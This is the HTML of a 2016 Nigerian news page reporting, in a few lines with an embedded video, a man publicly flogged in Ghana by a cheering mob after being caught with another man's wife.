			<img class="td-retina-data" data-retina="http://orijoreporter.com/wp-content/uploads/2017/07/cropped-orijo_r_app_logo2-2-2-e1500393279949.png" src="http://orijoreporter.com/wp-content/uploads/2017/07/cropped-orijo_r_app_logo2-2-2-e1500393279949.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://orijoreporter.com/">
			<img class="td-retina-data" data-retina="http://orijoreporter.com/wp-content/uploads/2017/07/IMG_3018-300x111.jpg" src="http://orijoreporter.com/wp-content/uploads/2017/07/IMG_3018-300x111.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-human-interest-container"><ul id="menu-human-interest-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="http://orijoreporter.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://orijoreporter.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://orijoreporter.com/category/brand/">BRAND</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://orijoreporter.com/category/opinion/">OPINION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5896"><a href="https://orijoreporter.com/category/more/investigation/">INVESTIGATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12476"><a href="https://orijoreporter.com/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19063"><a href="https://orijoreporter.com/category/human-interest/">HUMAN INTEREST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12487"><a href="https://orijoreporter.com/category/more/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12479"><a href="https://orijoreporter.com/category/more/">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://orijoreporter.com/category/interviews/">INTERVIEWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12485"><a href="https://orijoreporter.com/category/more/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19064"><a href="https://orijoreporter.com/category/exclusive/">EXCLUSIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12481"><a href="https://orijoreporter.com/category/more/crime/">CRIME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12480"><a href="https://orijoreporter.com/category/more/celebrities/">CELEBRITIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12482"><a href="https://orijoreporter.com/category/more/foreign/">FOREIGN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12483"><a href="https://orijoreporter.com/category/more/grapevine/">GRAPEVINE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12484"><a href="https://orijoreporter.com/category/more/investigation/">INVESTIGATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12486"><a href="https://orijoreporter.com/category/more/odd-news/">ODD NEWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12488"><a href="https://orijoreporter.com/category/more/snippet/">SNIPPET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12489"><a href="https://orijoreporter.com/category/more/social-media-more/">SOCIAL MEDIA</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://orijoreporter.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://orijoreporter.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in HUMAN INTEREST" class="entry-crumb" href="https://orijoreporter.com/category/human-interest/">HUMAN INTEREST</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Watch video: Man flogged in public after he was caught sleeping with...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">

                                
    <article id="post-13681" class="post-13681 post type-post status-publish format-standard has-post-thumbnail hentry category-human-interest" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://orijoreporter.com/category/human-interest/">HUMAN INTEREST</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Watch video: Man flogged in public after he was caught sleeping with another man&#8217;s wife</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://orijoreporter.com/author/orijoadmin/">orijoadmin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-28T08:37:12+00:00" >May 28, 2016</time></span>                    <div class="td-post-comments"><a href="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13681">4593</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg" data-caption=""><img width="450" height="230" class="entry-thumb td-modal-image" src="https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg 450w, https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED-300x153.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" alt="" title="MAN FLOGGED"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  "><div class="td-all-devices"><a href="https://onlineacct.zenithbank.com/SavingsAccount/" target="_blank"><img src="http://orijoreporter.com/wp-content/uploads/2022/09/zenithBetta.gif" target="_blank"/></a></div>



</div><p>A man who was caught having sex with another man&#8217;s wife has received a public flogging as punishment.</p>
<p>The footage of the flogging in Ghana shows the adulterer lying face-down on a bench and several times hit with sticks by another man who was cheered by mob.</p>
<p>The video that has gone viral has no scene of the punishment meted out to the married woman, he was caught sleeping with.</p>
<p>Watch video:</p>
<p><iframe id="molvideoplayer" title="MailOnline Embed Player" src="http://www.dailymail.co.uk/embed/video/1294821.html" width="698" height="573" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-13681"
				class="share-facebook sd-button share-icon"
				href="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-13681"
				>
				<span id="sharing-facebook-13681" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-13681"
				class="share-twitter sd-button share-icon"
				href="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-13681"
				>
				<span id="sharing-twitter-13681" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-13681"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-13681"
				>
				<span id="sharing-whatsapp-13681" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="td-a-rec td-a-rec-id-content_bottom  "><a href="https://orijoreporter.com/wp-content/uploads/2023/10/604x157-supermarket.jpg" target="_blank"><img src="https://orijoreporter.com/wp-content/uploads/2023/10/604x157-supermarket.jpg"></a></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forijoreporter.com%2Fman-flogged-public-caught-sleeping-another-mans-wife%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Watch+video%3A+Man+flogged+in+public+after+he+was+caught+sleeping+with+another+man%E2%80%99s+wife&url=https%3A%2F%2Forijoreporter.com%2Fman-flogged-public-caught-sleeping-another-mans-wife%2F&via=Orijoreporter"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/&amp;media=https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg&description=A man who was caught having sex with another man's wife has received a public flogging as punishment." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Watch+video%3A+Man+flogged+in+public+after+he+was+caught+sleeping+with+another+man%E2%80%99s+wife%20-%20https%3A%2F%2Forijoreporter.com%2Fman-flogged-public-caught-sleeping-another-mans-wife%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/" data-text="Watch video: Man flogged in public after he was caught sleeping with another man&#8217;s wife" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://orijoreporter.com/convicted-ex-nimasa-boss/">Convicted Ex-NIMASA boss, Omatseye, says his child is suffering from epilepsy</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://orijoreporter.com/man-slits-wifes-throat/">Man slits wife’s throat while sleeping</a></div></div></div>            <div class="author-box-wrap"><a href="https://orijoreporter.com/author/orijoadmin/"><img alt='' src='https://secure.gravatar.com/avatar/00e6afd3c9a11083f7944f25a0cb56ab93c28fd1b7069a3406fcf101eb82eb5b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00e6afd3c9a11083f7944f25a0cb56ab93c28fd1b7069a3406fcf101eb82eb5b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://orijoreporter.com/author/orijoadmin/">orijoadmin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="orijoadmin"></span><meta itemprop="datePublished" content="2016-05-28T08:37:12+00:00"><meta itemprop="dateModified" content="2016-05-29T06:01:20+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://orijoreporter.com/wp-content/uploads/2017/07/IMG_3018-300x111.jpg"></span><meta itemprop="name" content="Orijo Reporter"></span><meta itemprop="headline " content="Watch video: Man flogged in public after he was caught sleeping with another man&#039;s wife"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="230"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_697c3b413d299_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697c3b413d299" ><script>var block_td_uid_4_697c3b413d299 = new tdBlock();
block_td_uid_4_697c3b413d299.id = "td_uid_4_697c3b413d299";
block_td_uid_4_697c3b413d299.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_697c3b413d299_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697c3b413d299_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13681,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_697c3b413d299.td_column_number = "3";
block_td_uid_4_697c3b413d299.block_type = "td_block_related_posts";
block_td_uid_4_697c3b413d299.post_count = "6";
block_td_uid_4_697c3b413d299.found_posts = "1430";
block_td_uid_4_697c3b413d299.header_color = "";
block_td_uid_4_697c3b413d299.ajax_pagination_infinite_stop = "";
block_td_uid_4_697c3b413d299.max_num_pages = "239";
tdBlocksArray.push(block_td_uid_4_697c3b413d299);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697c3b415501b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697c3b413d299" href="#">RELATED ARTICLES</a><a id="td_uid_6_697c3b4155025" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697c3b413d299" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_697c3b413d299 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orijoreporter.com/3-family-members-kidnapped-in-kwara/" rel="bookmark" title="3 family members kidnapped in Kwara"><img width="218" height="150" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2025/12/Pic_Merger149-218x150.png" srcset="https://orijoreporter.com/wp-content/uploads/2025/12/Pic_Merger149-218x150.png 218w, https://orijoreporter.com/wp-content/uploads/2025/12/Pic_Merger149-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 family members kidnapped in Kwara"/></a></div>                <a href="https://orijoreporter.com/category/human-interest/" class="td-post-category">HUMAN INTEREST</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/3-family-members-kidnapped-in-kwara/" rel="bookmark" title="3 family members kidnapped in Kwara">3 family members kidnapped in Kwara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orijoreporter.com/woman-arrested-for-burning-maids-private-part/" rel="bookmark" title="Woman arrested for burning maid’s private part"><img width="218" height="150" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2025/12/Screenshot_2025-12-05_081651-218x150.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2025/12/Screenshot_2025-12-05_081651-218x150.jpg 218w, https://orijoreporter.com/wp-content/uploads/2025/12/Screenshot_2025-12-05_081651-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Woman arrested for burning maid’s private part"/></a></div>                <a href="https://orijoreporter.com/category/human-interest/" class="td-post-category">HUMAN INTEREST</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/woman-arrested-for-burning-maids-private-part/" rel="bookmark" title="Woman arrested for burning maid’s private part">Woman arrested for burning maid’s private part</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orijoreporter.com/suspect-revels-reason-for-killing-frsc-official-daughter/" rel="bookmark" title="Suspect revels reason for killing FRSC official, daughter"><img width="218" height="150" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2025/12/20251204_072312-218x150.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2025/12/20251204_072312-218x150.jpg 218w, https://orijoreporter.com/wp-content/uploads/2025/12/20251204_072312-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Suspect revels reason for killing FRSC official, daughter"/></a></div>                <a href="https://orijoreporter.com/category/featured/" class="td-post-category">featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/suspect-revels-reason-for-killing-frsc-official-daughter/" rel="bookmark" title="Suspect revels reason for killing FRSC official, daughter">Suspect revels reason for killing FRSC official, daughter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orijoreporter.com/phone-snatchers-kill-nurse-in-kaduna/" rel="bookmark" title="Phone snatchers kill nurse in Kaduna"><img width="218" height="150" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2025/10/20251022_072042-218x150.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2025/10/20251022_072042-218x150.jpg 218w, https://orijoreporter.com/wp-content/uploads/2025/10/20251022_072042-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Phone snatchers kill nurse in Kaduna"/></a></div>                <a href="https://orijoreporter.com/category/human-interest/" class="td-post-category">HUMAN INTEREST</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/phone-snatchers-kill-nurse-in-kaduna/" rel="bookmark" title="Phone snatchers kill nurse in Kaduna">Phone snatchers kill nurse in Kaduna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orijoreporter.com/mother-whose-son-was-killed-by-gov-otus-security-aides-rejects-n5m-gift-from-govt/" rel="bookmark" title="Mother whose son was killed by Gov. Otu&#8217;s security aides rejects N5m gift from Govt"><img width="218" height="150" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2025/09/Pic_Merger424-218x150.png" srcset="https://orijoreporter.com/wp-content/uploads/2025/09/Pic_Merger424-218x150.png 218w, https://orijoreporter.com/wp-content/uploads/2025/09/Pic_Merger424-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mother whose son was killed by Gov. Otu&#8217;s security aides rejects N5m gift from Govt"/></a></div>                <a href="https://orijoreporter.com/category/featured/" class="td-post-category">featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/mother-whose-son-was-killed-by-gov-otus-security-aides-rejects-n5m-gift-from-govt/" rel="bookmark" title="Mother whose son was killed by Gov. Otu&#8217;s security aides rejects N5m gift from Govt">Mother whose son was killed by Gov. Otu&#8217;s security aides rejects N5m gift from Govt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orijoreporter.com/vigilante-killed-as-kidnappers-abduct-couple-2-year-old-child/" rel="bookmark" title="Vigilante killed as Kidnappers abduct Couple, 2-year-old child"><img width="218" height="150" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2025/08/20250827_065337-218x150.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2025/08/20250827_065337-218x150.jpg 218w, https://orijoreporter.com/wp-content/uploads/2025/08/20250827_065337-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vigilante killed as Kidnappers abduct Couple, 2-year-old child"/></a></div>                <a href="https://orijoreporter.com/category/featured/" class="td-post-category">featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/vigilante-killed-as-kidnappers-abduct-couple-2-year-old-child/" rel="bookmark" title="Vigilante killed as Kidnappers abduct Couple, 2-year-old child">Vigilante killed as Kidnappers abduct Couple, 2-year-old child</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697c3b413d299" data-td_block_id="td_uid_4_697c3b413d299"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697c3b413d299" data-td_block_id="td_uid_4_697c3b413d299"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<!-- email subscriber div , this can be modify anytime -->
<div style="border-radius:7px;">
<h2 style="color:white; background-color:#069; font-weight:bolder; text-align:center; border-radius: 7px 7px 0 0; border-bottom: 3px solid black;">Sign up for our daily newsletter</h2>
<div style=" margin:15px 15%; text-align: center;">

Get the latest news delivered straight to your inbox every day. Stay informed with the Orijo Reporter's leading coverage of Nigerian and world news.
<div style="text-align:left; color:black; border:1px solid gray; border-radius:5px 5px 0 0; font-weight:bold; padding:20px;">
<div class="emaillist" id="es_form_f0-p13681-n1"><form action="/man-flogged-public-caught-sleeping-another-mans-wife/#es_form_f0-p13681-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697c3b41588c1" data-source="ig-es" data-form-id="0"><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="26cec43cec3e" /><input type="hidden" name="esfpx_form_id" value="0" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f0-p13681-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="13681" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697c3b41588c1" value="8ca687807c" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697c3b41588c1" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://orijoreporter.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697c3b41588c1" role="alert" aria-live="assertive"></span></div></div>
</div>
</div>

<!-- end of email subscriber div -->
								<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/man-flogged-public-caught-sleeping-another-mans-wife/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orijoreporter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->



                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.gtbank.com/personal-banking/loans/all-loans/quick-credit" target="_blank"><img src="http://orijoreporter.com/wp-content/uploads/2019/03/Quick-Credit-2-728x90.jpg"></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_697c3b416d22d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697c3b416d22d" ><script>var block_td_uid_8_697c3b416d22d = new tdBlock();
